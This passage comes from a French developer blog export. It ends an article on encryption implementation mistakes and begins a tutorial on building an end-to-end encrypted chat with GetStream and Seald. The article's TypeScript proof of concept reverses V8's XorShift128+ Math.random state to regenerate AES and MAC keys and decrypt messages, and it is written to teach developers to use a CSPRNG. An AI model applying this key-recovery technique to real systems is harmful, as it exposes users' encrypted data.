href=\"https:\u002F\u002Fgithub.com\u002Fseald\u002Fsnippets-for-articles\u002Fblob\u002F0d08f5d3f559ad9b9ece2f26fb8a502f47cd167d\u002Fweak-prng\u002Fxorshift128.ts?ref=blog.seald.io#L8C1-L8C1\"\u003El'implémentation est disponible sur le repository du projet sur GitHub\u003C\u002Fa\u003E mais n'apporte rien à l'explication.\u003C\u002Fp\u003E\u003Cp\u003EEn combinant ces deux fonctions, le prochain \u003Ccode\u003EMath.random\u003C\u002Fcode\u003E vaut: \u003Ccode\u003E0.5602436318742325\u003C\u002Fcode\u003E.\u003C\u002Fp\u003E\u003Ch4 id=\"remonter-les-nombres-pr%C3%A9c%C3%A9dents\"\u003ERemonter les nombres précédents\u003C\u002Fh4\u003E\u003Cp\u003EÀ partir de \u003Ccode\u003Estate0\u003C\u002Fcode\u003E et \u003Ccode\u003Estate1\u003C\u002Fcode\u003E, il suffit d'appliquer  XorShift128+ pour obtenir les états suivants du PRNG de V8, \u003Ca href=\"https:\u002F\u002Fblog.securityevaluators.com\u002Fxorshift128-backward-ff3365dc0c17?ref=blog.seald.io\"\u003Ela fonction inverse\u003C\u002Fa\u003E pour les états précédents.\u003C\u002Fp\u003E\u003Cp\u003EEn revanche, il ne faut pas oublier que V8 génère à l'avance les nombres, et les ressort à l'envers, donc pour obtenir le \u003Ccode\u003EMath.random\u003C\u002Fcode\u003E précédent, c'est \u003Cstrong\u003El'état suivant de XorShift128+ qu'il faut calculer et non le précédent.\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\u003Cp\u003EPour cela, voici une implémentation de XorShift128+ en Javascript:\u003C\u002Fp\u003E\u003Cpre\u003E\u003Ccode class=\"language-typescript\"\u003Eexport const xorShift128p = ([seState0, seState1]: State): State =&gt; {\n    let s1: bigint = seState0\n    let s0: bigint = seState1\n    \u002F\u002F Les BigInt sont de taille arbitraire, c'est pourquoi un décalage de bits vers la gauche allonge le bigint au lieu de le tronquer. BigInt.asUintN permet de simuler un décalage de bits correct.\n    s1 ^= BigInt.asUintN(64, s1 &lt;&lt; 23n)\n    s1 ^=  s1 &gt;&gt; 17n\n    s1 ^= s0\n    s1 ^= s0 &gt;&gt; 26n\n    return [seState1, s1]\n}\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\u003Cp\u003EQu'il est alors possible d'utiliser pour remonter les nombres précédents en faisant une boucle :\u003C\u002Fp\u003E\u003Cpre\u003E\u003Ccode class=\"language-typescript\"\u003Elet state: State = await findXorShiftStates(numbers)\n\n\u002F\u002F 14 fois parce qu'il y en a 4 pour les IV, puis 10 pour les 65 bytes précédents.\nconst previousNumbers = []\nfor (let i = 0; i&lt; 14; i++) {\n    state = xorShift128p(state)\n    previousNumbers.unshift(extractNumberFromState(state))\n}\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\u003Ch4 id=\"reg%C3%A9n%C3%A9rer-la-cl%C3%A9\"\u003ERegénérer la clé\u003C\u002Fh4\u003E\u003Cp\u003EEnfin, il suffit à partir de ce tableau de nombres \u003Cstrong\u003Ed'encoder les bytes correspondants, de découper la clé au bon endroit et de déchiffrer :\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\u003Cpre\u003E\u003Ccode class=\"language-typescript\"\u003Econst predictedRandom = floatsToBytes(previousNumbers).subarray(0, 64)\n\nconst keyEnc: Buffer = predictedRandom.subarray(0, 32)\nconst keyMAC: Buffer = predictedRandom.subarray(32, 64)\n    \nconsole.log('message1:', checkMacThenDecrypt(encryptedMessage1, keyEnc, keyMAC).toString('utf8'))\nconsole.log('message2:', checkMacThenDecrypt(encryptedMessage2, keyEnc, keyMAC).toString('utf8'))\n\u002F\u002F &gt; Your password is:Se@ld-i5-great\n\u002F\u002F &gt; This PRNG works! Amazing, no need to make a fuss around CSPRNG\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\u003Cp\u003EAnd \u003Cem\u003Evoilà\u003C\u002Fem\u003E.\u003C\u002Fp\u003E\u003Ch3 id=\"conclusion-2\"\u003EConclusion\u003C\u002Fh3\u003E\u003Cp\u003ECe PoC est conçu pour être cassé facilement :\u003C\u002Fp\u003E\u003Cul\u003E\u003Cli\u003E\u003Ccode\u003EfloatsToBytes\u003C\u002Fcode\u003E est très facile à inverser, elle est faite pour qu'il n'y ait aucun retraitement après le Xorshift128p+\u003C\u002Fli\u003E\u003Cli\u003E\u003Cstrong\u003Eles clés sont générées consécutivement aux IVs,\u003C\u002Fstrong\u003E et cela est garanti par \u003Ca href=\"https:\u002F\u002Fgithub.com\u002Fseald\u002Fsnippets-for-articles\u002Fblob\u002F0d08f5d3f559ad9b9ece2f26fb8a502f47cd167d\u002Fweak-prng\u002Fprng.ts?ref=blog.seald.io#L80C1-L80C1\"\u003Eune prégénération de 128 bytes de random consécutifs dans le PRNG\u003C\u002Fa\u003E. Si ces générations n'étaient pas parfaitement consécutives, il ne serait pas aussi facile de remonter le PRNG, et V8 pourrait éventuellement rafraichir le générateur en changeant le seed (ce qu'il faut au plus tous les 64 appels à \u003Ccode\u003EMath.random\u003C\u002Fcode\u003E qui est la taille du cache), \u003Cstrong\u003Ece qui rendrait le cassage plus difficile, mais pas du tout impossible.\u003C\u002Fstrong\u003E\u003C\u002Fli\u003E\u003C\u002Ful\u003E\u003Cp\u003EToute \"bidouille\" sur cet algorithme ne ferait que ralentir la rédaction d'un PoC, mais ne l'empêcherait pas.\u003C\u002Fp\u003E\u003Cp\u003E\u003Cstrong\u003EIl est donc impératif d'utiliser un générateur d'aléa cryptographiquement sûr (CSPRNG) ✅.\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\u003Cp\u003ELe code complet du projet est \u003Ca href=\"https:\u002F\u002Fgithub.com\u002Fseald\u002Fsnippets-for-articles\u002Ftree\u002Fmain\u002Fweak-prng?ref=blog.seald.io\"\u003Edisponible sur Github\u003C\u002Fa\u003E.\u003C\u002Fp\u003E\u003Ch2 id=\"conclusion-3\"\u003EConclusion\u003C\u002Fh2\u003E\u003Cp\u003ECet article n'est bien sûr pas fait pour être exhaustif. \u003Cstrong\u003EL'objectif est de sensibiliser les développeurs\u003C\u002Fstrong\u003E quant au fait qu'il ne suffit pas d'utiliser une primitive qui a un nom robuste, comme AES, et de tester que le \u003Ccode\u003Edecrypt\u003C\u002Fcode\u003E fonctionne pour déchiffrer une sortie de \u003Ccode\u003Eencrypt\u003C\u002Fcode\u003E.\u003C\u002Fp\u003E\u003Cp\u003EChez Seald, nous proposons aux développeurs de ne pas se soucier de ces problématiques bas-niveau et de \u003Cstrong\u003Ese concentrer sur l'essentiel : les fonctionnalités.\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E",comment_id:g,feature_image:"https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002Fsize\u002Fw600\u002F2023\u002F10\u002FVisuel-Seald-1.png",featured:b,visibility:c,created_at:"2023-10-23T18:10:58.000+02:00",updated_at:"2023-10-26T14:32:34.000+02:00",published_at:"2023-10-23T18:35:44.000+02:00",custom_excerpt:a,codeinjection_head:"{\n  \"fr\": \"3-erreurs-courantes-quand-on-implemente-du-chiffrement\",\n  \"en\": \"3-common-mistakes-when-implementing-encryption\"\n}",codeinjection_foot:a,custom_template:a,canonical_url:a,url:"https:\u002F\u002Fblog.seald.io\u002F3-erreurs-courantes-quand-on-implemente-du-chiffrement\u002F",excerpt:"Parfois, des développeurs nous demandent à quel point les algorithmes utilisés par Seald sont sécurisés, quel est leur \"niveau de sécurité\". En réalité, la faiblesse d'un chiffrement repose rarement sur les algorithmes utilisés, mais sur l'implémentation qui en est faite ou l'imbrication de ces algorithmes entre eux.\n\nCertains projets (même très connus) dans lesquels les développeurs, forts de leur cours de Crypto 101, ont implémenté du chiffrement qui s'avère rarement être un mécanisme robuste.",reading_time:17,access:d,comments:b,og_image:a,og_title:a,og_description:a,twitter_image:a,twitter_title:a,twitter_description:a,meta_title:a,meta_description:"Voici 3 exemples de mécanismes cryptographiques qui ne sont pas robustes, mais qui peuvent sembler l'être pour un développeur non spécialiste du chiffrement.",email_subject:a,frontmatter:a,feature_image_alt:a,feature_image_caption:a},{id:h,uuid:"590888a4-8558-4a94-ae96-2450ac44582a",title:"Créer une messagerie chiffrée de bout-en-bout avec Stream et Seald 🔒💬",slug:"creer-une-messagerie-chiffree-de-bout-en-bout-avec-stream-et-seald",html:"\u003Cp\u003EL'article original a été écrit par Sander Goossens, développeur chez \u003Ca href=\"https:\u002F\u002Fwww.inthepocket.com\u002F?ref=blog.seald.io\"\u003EIn The Pocket\u003C\u002Fa\u003E, vous pouvez le trouver ici : \u003Ca href=\"https:\u002F\u002Fdev.inthepocket.com\u002Fposts\u002F2022-02-15-creating-an-encrypted-chat-with-getstream-and-seald-io\u002F?ref=blog.seald.io\"\u003Ehttps:\u002F\u002Fdev.inthepocket.com\u002Fposts\u002F2022-02-15-creating-an-encrypted-chat-with-getstream-and-seald-io\u002F\u003C\u002Fa\u003E\u003Cbr\u003E\u003Cbr\u003E\u003Cstrong\u003ESander Goossens\u003C\u002Fstrong\u003E : Récemment, un client est venu nous voir pour nous demander une solution de messagerie avec une confidentialité absolue sur les messages. Après quelques recherches, nous avons rapidement trouvé une solution combinant \u003Ca href=\"https:\u002F\u002Fgetstream.io\u002F?ref=blog.seald.io\"\u003EGetStream.io\u003C\u002Fa\u003E et \u003Ca href=\"https:\u002F\u002Fwww.seald.io\u002F?ref=blog.seald.io\"\u003ESeald.io\u003C\u002Fa\u003E.\u003C\u002Fp\u003E\u003Cfigure class=\"kg-card kg-image-card\"\u003E\u003Cimg src=\"https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002F2023\u002F08\u002Fimage-3.png\" class=\"kg-image\" alt loading=\"lazy\" width=\"1654\" height=\"1239\" srcset=\"https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002Fsize\u002Fw600\u002F2023\u002F08\u002Fimage-3.png 600w, https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002Fsize\u002Fw1000\u002F2023\u002F08\u002Fimage-3.png 1000w, https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002Fsize\u002Fw1600\u002F2023\u002F08\u002Fimage-3.png 1600w, https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002F2023\u002F08\u002Fimage-3.png 1654w\" sizes=\"(min-width: 720px) 720px\"\u003E\u003C\u002Ffigure\u003E\u003Cp\u003E\u003Ca href=\"https:\u002F\u002Fgetstream.io\u002F?ref=blog.seald.io\"\u003EGetStream.io\u003C\u002Fa\u003E offre une messagerie en temps réel avec une infrastructure fiable et des SDK riches en fonctionnalités. L'un des principaux arguments de vente de GetStream.io est la disponibilité de composants d'UI prêts à l'emploi. Avec la prise en charge de React Native, React, Android, Flutter, iOS\u002FSwift,... vous pouvez rapidement créer une application de messagerie sans avoir à créer vous-même chaque composant d'UI.\u003C\u002Fp\u003E\u003Cfigure class=\"kg-card kg-image-card\"\u003E\u003Cimg src=\"https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002F2023\u002F08\u002Fimage-26.png\" class=\"kg-image\" alt loading=\"lazy\" width=\"2000\" height=\"1147\" srcset=\"https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002Fsize\u002Fw600\u002F2023\u002F08\u002Fimage-26.png 600w, https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002Fsize\u002Fw1000\u002F2023\u002F08\u002Fimage-26.png 1000w, https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002Fsize\u002Fw1600\u002F2023\u002F08\u002Fimage-26.png 1600w, https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002F2023\u002F08\u002Fimage-26.png 2379w\" sizes=\"(min-width: 720px) 720px\"\u003E\u003C\u002Ffigure\u003E\u003Cp\u003E\u003Ca href=\"https:\u002F\u002Fwww.seald.io\u002F?ref=blog.seald.io\"\u003ESeald.io\u003C\u002Fa\u003E propose un SDK de chiffrement de bout-en-bout, très simple à utiliser.\u003C\u002Fp\u003E\u003Cp\u003ELe chiffrement de bout-en-bout est la technologie la plus sécurisée qui soit, mais c'est aussi la plus complexe et la plus longue à mettre en œuvre (gestion des clés, récupération des comptes utilisateurs, etc.).\u003Cbr\u003E\u003Cbr\u003EPour simplifier son adoption, Seald a développé un SDK associé à une API, qui vous permet d'ajouter le chiffrement de bout-en-bout dans vos applications en quelques lignes de code, sans aucune connaissance préalable en cryptographie.\u003Cbr\u003E\u003Cbr\u003ELa solution bénéficie d'\u003Ca href=\"https:\u002F\u002Fwww.ssi.gouv.fr\u002Fentreprise\u002Fcertification_cspn\u002Fseald-sdk-goatee-version-2-1\u002F?ref=blog.seald.io\"\u003Eun visa de sécurité (CSPN) délivré par l'ANSSI\u003C\u002Fa\u003E, qui vous assure un modèle de sécurité robuste.\u003Cbr\u003E\u003Cbr\u003EGrâce aux API et aux composants SDK mis à disposition par Stream, nous pouvons y intégrer le chiffrement de bout-en-bout de Seald.\u003Cbr\u003E\u003Cbr\u003EAssez d'introduction, voyons ce que nous allons construire et comment nous l'avons abordé !\u003C\u002Fp\u003E\u003Chr\u003E\u003Ch2 id=\"le-but\"\u003ELe but\u003C\u002Fh2\u003E\u003Chr\u003E\u003Cul\u003E\u003Cli\u003ELes messages ne doivent être lisibles que par les membres d'une conversation.\u003C\u002Fli\u003E\u003Cli\u003ELes messages ne doivent pas être lisibles dans le tableau de bord de l'administrateur du flux.\u003C\u002Fli\u003E\u003C\u002Ful\u003E\u003Chr\u003E\u003Ch2 id=\"services\"\u003EServices\u003C\u002Fh2\u003E\u003Chr\u003E\u003Cul\u003E\u003Cli\u003EAPI de messagerie : backend nodeJS personnalisé pour gérer toutes les fonctionnalités GetStream et Seald côté serveur. Avoir une base de données postgreSQL où nous stockons les utilisateurs de Seald.\u003C\u002Fli\u003E\u003Cli\u003EAPI des utilisateurs : backend nodeJS personnalisé pour gérer tout ce qui concerne les utilisateurs.\u003C\u002Fli\u003E\u003C\u002Ful\u003E\u003Cfigure class=\"kg-card kg-image-card\"\u003E\u003Cimg src=\"https:\u002F\u002Fc.tenor.com\u002F4eF0XKHqDB4AAAAC\u002Fmeeting-bored.gif\" class=\"kg-image\" alt loading=\"lazy\"\u003E\u003C\u002Ffigure\u003E\u003Chr\u003E\u003Ch2 id=\"la-mise-en-%C5%93uvre\"\u003ELa mise en œuvre\u003C\u002Fh2\u003E\u003Chr\u003E\u003Cp\u003ECommençons notre application par un écran d'inscription où l'utilisateur peut saisir ses coordonnées. Lorsqu'un utilisateur s'inscrit avec succès, nous pouvons l'authentifier avec notre fournisseur d'authentification.\u003C\u002Fp\u003E\u003Cfigure class=\"kg-card kg-image-card\"\u003E\u003Cimg src=\"https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002F2023\u002F08\u002Fimage-14.png\" class=\"kg-image\" alt loading=\"lazy\" width=\"450\" height=\"974\"\u003E\u003C\u002Ffigure\u003E\u003Cp\u003ELe fournisseur d'authentification renvoie un code JWT qui peut être utilisé dans l'ensemble de l'application.\u003C\u002Fp\u003E\u003Cpre\u003E\u003Ccode class=\"language-json\"\u003E{  \"accessToken\":  \"eyJ2ZXIiOiIxLjAiLCJraWQiOiIzYWMxMTjYwZi0yMzhm...\"}\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\u003Cp\u003ENous souhaitons connecter l'utilisateur aux serveurs GetStream, et nous devons donc récupérer un jeton JWT auprès de GetStream. Un point de terminaison de notre API de messagerie s'en chargera. Utilisez l'ID utilisateur de votre fournisseur d'authentification pour créer un jeton auprès de GetStream.\u003C\u002Fp\u003E\u003Cpre\u003E\u003Ccode\u003Eimport { StreamChat } from 'stream-chat';\nconst serverClient = StreamChat.getInstance(STREAM_KEY, STREAM_SECRET);\n\nexport async function getMessagingToken(id: string) {\n  return serverClient.createToken(id);\n}\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\u003Cp\u003ENous allons stocker ce jeton de messagerie dans notre application react-native. Nous utilisons pour cela \u003Ca href=\"https:\u002F\u002Fwww.npmjs.com\u002Fpackage\u002Fzustand?ref=blog.seald.io\"\u003EZustand\u003C\u002Fa\u003E ❤️. En utilisant ce jeton, nous sommes maintenant en mesure de connecter un utilisateur à notre client GetStream.\u003C\u002Fp\u003E\u003Cfigure class=\"kg-card kg-code-card\"\u003E\u003Cpre\u003E\u003Ccode class=\"language-typescript\"\u003Econst client = StreamChat.getInstance(config.stream.apiKey);\n\n const init = useCallback(async () =&gt; {\n    try {\n      \u002F\u002F First disconnect any user that was still connected.\n      await client.disconnectUser();\n      await client.connectUser(\n        {\n          id: connectedUserId,\n        },\n        \u002F\u002F Use the JWT token received from our messaging API endpoint.\n        messagingToken.accessToken,\n      );\n\n      logger.verbose('ChatClient initialized');\n    } catch (error) {\n      logException(error);\n    }\n  }, [messagingToken, connectedUserId, client]);\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\u003Cfigcaption\u003EWe call this init function inside our ChatProvider that's wrapping our screens.\u003C\u002Ffigcaption\u003E\u003C\u002Ffigure\u003E\u003Cp\u003EPassons à l'étape suivante de notre processus d'intégration. Nous devons maintenant initialiser notre 2FA avec Seald. Nous avons créé un écran où l'utilisateur peut entrer son numéro de téléphone.\u003C\u002Fp\u003E\u003Cfigure class=\"kg-card kg-image-card\"\u003E\u003Cimg src=\"https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002F2023\u002F08\u002Fimage-4.png\" class=\"kg-image\" alt loading=\"lazy\" width=\"450\" height=\"974\"\u003E\u003C\u002Ffigure\u003E\u003Cp\u003ELorsqu'un utilisateur saisit son numéro de téléphone, nous devons envoyer un \u003Cem\u003Echallenge\u003C\u002Fem\u003E que l'utilisateur peut saisir sur l'écran suivant. Nous avons créé un hook personnalisé \u003Ccode\u003EuseTwoFactorAuth\u003C\u002Fcode\u003E pour gérer la configuration de 2FA.\u003Cbr\u003E\u003Cbr\u003EPour effectuer les appels à l'API, nous utilisons react-query. Je ne vais pas me plonger dans chaque hook personnalisé, les 3 hooks ci-dessous récupèrent des données avec react-query à partir de nos points d'API.\u003C\u002Fp\u003E\u003Cpre\u003E\u003Ccode class=\"language-typescript\"\u003Econst { signup, isLoading } = useSignupSeald();\nconst { fetchMe, isLoading: isLoadingFetchMe } = useMeSeald();\nconst { sendChallenge, isLoading: isLoadingSendChallenge } = useSendChallenge();\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\u003Cp\u003ELorsqu'un utilisateur n'existe pas encore, nous appelons le point d'API \u003Ccode\u003Esignup\u003C\u002Fcode\u003E. Ce point d'API s'assurera que l'utilisateur est sauvegardé dans notre base de données postgreSQL et qu'une clé \u003Ccode\u003ETwoManRuleKey\u003C\u002Fcode\u003E est créée et stockée dans notre base de données. Pour en savoir plus sur la protection en \u003Cem\u003E2-man-rule\u003C\u002Fem\u003E, vous pouvez consulter la \u003Ca href=\"https:\u002F\u002Fdocs.seald.io\u002Fen\u002Fsdk\u002Fexample\u002F2-man-rule.html?ref=blog.seald.io#explanation\"\u003Edocumentation\u003C\u002Fa\u003E.\u003C\u002Fp\u003E\u003Cpre\u003E\u003Ccode class=\"language-typescript\"\u003E  const setup2FA = async (phoneNumber: string) =&gt; {\n    let user: OnboardedUser;\n\n    try {\n      \u002F\u002F The messaging API will be called to fetch an existing seald user, this is needed because the login will also execute this setup2FA hook.\n      user = await fetchMe();\n      \u002F\u002F It's possible that the user early killed the application while the signup was still busy. If we were not able to\n      \u002F\u002F store an activation key, we need to signup the user again to receive one needed for the initiation of the identity.\n      if (!user.activationKey) {\n        user = await signup();\n      }\n      \u002F\u002F eslint-disable-next-line @typescript-eslint\u002Fno-explicit-any\n    } catch (error: any) {\n      \u002F\u002F User does not exist\n      if (error?.error?.type === MessagingApiErrorType.USER_NOT_FOUND) {\n        user = await signup();\n      }\n    }\n  };\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\u003Cp\u003EPour que Seald puisse fonctionner correctement, nous devons générer un jeton de licence utilisateur dans notre backend. Voir la \u003Ca href=\"https:\u002F\u002Fdocs.seald.io\u002Fen\u002Fsdk\u002Fexample\u002Fuser-licence-token.html?ref=blog.seald.io#licence-token-generation-function\"\u003Edocumentation\u003C\u002Fa\u003E pour plus d'informations sur la manière de procéder. Chaque fois que le point d'API permettant de récupérer l'utilisateur ou de l'inscrire est appelé, un jeton de licence est généré et renvoyé par notre API.\u003Cbr\u003E\u003Cbr\u003ELorsqu'un utilisateur existant se reconnecte, le point d'API \u003Ccode\u003EfetchMe\u003C\u002Fcode\u003E renvoie la réponse suivante :\u003C\u002Fp\u003E\u003Cpre\u003E\u003Ccode class=\"language-json\"\u003E{\n   \"id\":\"0015r00000OxGgIAAV\",\n   \"isEnrolled\":true,\n   \"sealdId\":\"TESTING_0015r00000OxGgIAAV\",\n   \"twoManRuleKey\":\"VCl2Z0U+LYZ6Fq2rjm40PFrYWlrLDIsSRgGufKo9wJGlxDAU+5mUwji21g2G86GzN3dLKsrdWmYbPZn0QTGa9g==\"\n}\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\u003Cp\u003ELorsqu'un nouvel utilisateur est créé lors de l'inscription, la réponse du point d'API \u003Ccode\u003Esignup\u003C\u002Fcode\u003E est la suivante :\u003C\u002Fp\u003E\u003Cpre\u003E\u003Ccode class=\"language-json\"\u003E{\n   \"activationKey\":\"dbbb72c5-b2c5-47db-ad4c-5dfec91918df:5b1f82d5f3cb073c0103a4aa55bdd900777a4b3b4b89b99d906af533f3358a6e:7f24176eff547227984710ac5b2d858b3a78af509225f5b6cdc41197254dd81a02b16d893b176ffd70c952b87c4ba95a1f98b9f0bc3d0926f117e832fa45a9f3\",\n   \"id\":\"0015r00000Q0DQcAAN\",\n   \"isEnrolled\":false,\n   \"sealdId\":\"TESTING_0015r00000Q0DQcAAN\",\n   \"twoManRuleKey\":\"miSTd8ad7FrtvNSMee+uLDLgj+tYCPf9iENm3CzsytILSw5YuMI1TEOtEF7sU46f4qa6KVF+wb3tU1cdbLzTBA==\"\n}\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\u003Cp\u003EMaintenant que notre utilisateur est créé, nous pouvons envoyer le \u003Cem\u003Echallenge\u003C\u002Fem\u003E à l'utilisateur et initier l'identité Seald avec la clé d'activation.\u003C\u002Fp\u003E\u003Cpre\u003E\u003Ccode class=\"language-typescript\"\u003E if (user) {\n      \u002F\u002F The activation key is the user licence token from seald.\n      const { sealdId, activationKey } = user;\n\n      \u002F\u002F Create session in seald, send challenge to user.\n      await sendChallenge({ phoneNumber });\n\n      if (sealdId &amp;&amp; activationKey) {\n        await seald.initiateIdentity(sealdId, activationKey);\n      }\n    }\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\u003Cp\u003ELa commande \u003Ccode\u003EsendChallenge\u003C\u002Fcode\u003E appellera le point d'API qui met en œuvre l'envoi d'un \u003Cem\u003Echallenge\u003C\u002Fem\u003E conformément aux \u003Ca href=\"https:\u002F\u002Fdocs.seald.io\u002Fen\u002Fsdk\u002Fapi-ssks\u002F?ref=blog.seald.io#headers-of-the-requests\"\u003Espécifications\u003C\u002Fa\u003E. Seald créera une \"session\" et cette session sera requise lors de la sauvegarde ou de la récupération de notre identité Seald.\u003C\u002Fp\u003E\u003Cpre\u003E\u003Ccode class=\"language-json\"\u003E{\n   \"mustAuthenticate\": true,\n   \"twoManRuleKey\":\"miSTd8ad7FrtvNSMee+uLDLgj+tYCPf9iENm3CzsytILSw5YuMI1TEOtEF7sU46f4qa6KVF+wb3tU1cdbLzTBA==\",\n   \"twoManRuleSessionId\":\"c1c2b55f-f119-4a88-8a0d-e95512e3c667\"\n}\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\u003Cp\u003ENous pouvons maintenant passer au dernier écran de saisie du \u003Cem\u003Echallenge\u003C\u002Fem\u003E.\u003C\u002Fp\u003E\u003Cfigure class=\"kg-card kg-image-card\"\u003E\u003Cimg src=\"https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002F2023\u002F08\u002Fimage-15.png\" class=\"kg-image\" alt loading=\"lazy\" width=\"450\" height=\"974\"\u003E\u003C\u002Ffigure\u003E\u003Cp\u003EUn \u003Cem\u003Ehook\u003C\u002Fem\u003E personnalisé sera appelé lorsque le \u003Cem\u003Echallenge\u003C\u002Fem\u003E a été saisi :\u003C\u002Fp\u003E\u003Cpre\u003E\u003Ccode class=\"language-typescript\"\u003Eexport const useSaveOrRetrieveSealdIdentity = () =&gt; {\n  const { updateUser } = useUpdateUser();\n  const { enroll } = useEnroll();\n\n  const sealdId = useStore(state =&gt; state.sealdId);\n  const twoManRuleSessionId = useStore(state =&gt; state.twoManRuleSessionId);\n  const twoManRuleKey = useStore(state =&gt; state.twoManRuleKey);\n  const mustAuthenticate = useStore(state =&gt; state.mustAuthenticate);\n  const userEnrolled = useStore(state =&gt; state.isEnrolled);\n\n  return {\n    saveOrRetrieveIdentity: async (phoneNumber: string, challenge: string) =&gt; {\n      \u002F\u002F Store phone number for later login purposes.\n      await updateUser({ c_recoveryPhoneNumber: phoneNumber });\n\n      \u002F\u002F If user was already enrolled, the identity already exists so we need to retrieve it.\n      \u002F\u002F SSKS will be called, and the identity will be retrieved.\n      if (userEnrolled) {\n        await seald.retrieveIdentity(\n          sealdId,\n          twoManRuleSessionId,\n          twoManRuleKey,\n          challenge,\n          phoneNumber,\n        );\n      } else {\n        await seald.saveIdentity(\n          phoneNumber,\n          twoManRuleKey,\n          sealdId,\n          twoManRuleSessionId,\n          mustAuthenticate,\n          challenge,\n        );\n\n        if (!userEnrolled) {\n          enroll();\n        }\n      }\n    },\n  };\n};\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\u003Cp\u003ENous avons maintenant établi une identité sécurisée et pouvons utiliser cette identité pour créer des sessions sécurisées entre deux utilisateurs 🙌\u003C\u002Fp\u003E\u003Cfigure class=\"kg-card kg-image-card\"\u003E\u003Cimg src=\"https:\u002F\u002Fc.tenor.com\u002FHJ0iSKwIG28AAAAC\u002Fyes-baby.gif\" class=\"kg-image\" alt loading=\"lazy\"\u003E\u003C\u002Ffigure\u003E\u003Chr\u003E\u003Ch2 id=\"cr%C3%A9er-une-messagerie-instantan%C3%A9e-s%C3%A9curis%C3%A9e\"\u003ECréer une messagerie instantanée sécurisée\u003C\u002Fh2\u003E\u003Chr\u003E\u003Cp\u003EGetStream.io nous offre des composants d'UI qui s'intègrent facilement dans notre application react-native. Nous avons modifié certains composants de GetStream, mais dans cet exemple, je ne montrerai que les choses nécessaires.\u003Cbr\u003E\u003Cbr\u003ELorsque vous créez un écran pour le chat, vous pouvez commencer par une implémentation de base comme celle-ci :\u003C\u002Fp\u003E\u003Cpre\u003E\u003Ccode class=\"language-tsx\"\u003E  import { Channel, Chat } from 'stream-chat-react-native';\n\n  const client = StreamChat.getInstance(config.stream.apiKey);\n  const channel = client.channel(\"messaging\", id, [\"member1\", \"member2\"]);\n\n  return (\n    &lt;Chat client={client}&gt;\n        &lt;Channel channel={channel} \u002F&gt; \u002F\u002F Channel you created between two members.\n    &lt;\u002FChat&gt;\n  );\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\u003Cp\u003ESans chiffrer\u002Fdéchiffrer les messages, la messagerie se présente comme suit :\u003C\u002Fp\u003E\u003Cfigure class=\"kg-card kg-image-card\"\u003E\u003Cimg src=\"https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002F2023\u002F08\u002Fimage-16.png\" class=\"kg-image\" alt loading=\"lazy\" width=\"450\" height=\"974\"\u003E\u003C\u002Ffigure\u003E\u003Cp\u003EMais nous voulons pouvoir envoyer des messages chiffrés de bout-en-bout. Nous devons donc changer la méthode \u003Ccode\u003EdoSendMessageRequest\u003C\u002Fcode\u003E. Comme vous pouvez le voir, nous chiffrons notre message à l'aide d'une session de chiffrement. Cette session de chiffrement doit être créée lors de la création de votre conversation.\u003Cbr\u003E\u003Cbr\u003ELorsqu'une session de chiffrement est créée entre deux utilisateurs, nous stockons l'ID de la session dans les métadonnées de la conversation dans GetStream, afin qu'il puisse être réutilisé pour récupérer une session de chiffrement.\u003C\u002Fp\u003E\u003Cpre\u003E\u003Ccode class=\"language-tsx\"\u003Econst channel = client.channel(\"messaging\", id, [\"member1\", \"member2\"]);\n  await channel.watch();\n\n  let session: EncryptionSession;\n\n  if (channel.data?.session_id) {\n    session = await seald.retrieveEncryptionSession(channel.data.session_id);\n  } else {\n    session = await seald.createEncryptionSession(members.map(member =&gt; member.sealdId));\n    await channel.updatePartial({ set: { session_id: session.sessionId } });\n  }\n\n  const sendMessage = async (_channelId: string, message: Message) =&gt; {\n    const encryptedText = await encryptionSession.encryptMessage(message.text || '');\n    return channel.sendMessage({ ...message, text: encryptedText });\n  };\n  \n  return (\n    &lt;Chat\n      client={client}\n    &gt;\n        &lt;Channel\n          channel={channel}\n          doSendMessageRequest={sendMessage}\n        \u002F&gt;\n    &lt;\u002FChat&gt;\n  );\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\u003Cp\u003ESi nous envoyons maintenant un autre message, vous pouvez voir que le texte du message est maintenant chiffré et illisible.\u003C\u002Fp\u003E\u003Cfigure class=\"kg-card kg-image-card\"\u003E\u003Cimg src=\"https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002F2023\u002F08\u002Fimage-17.png\" class=\"kg-image\" alt loading=\"lazy\" width=\"450\" height=\"974\"\u003E\u003C\u002Ffigure\u003E\u003Cp\u003ENous devons changer le composant \u003Ccode\u003EMessageText\u003C\u002Fcode\u003E pour afficher le 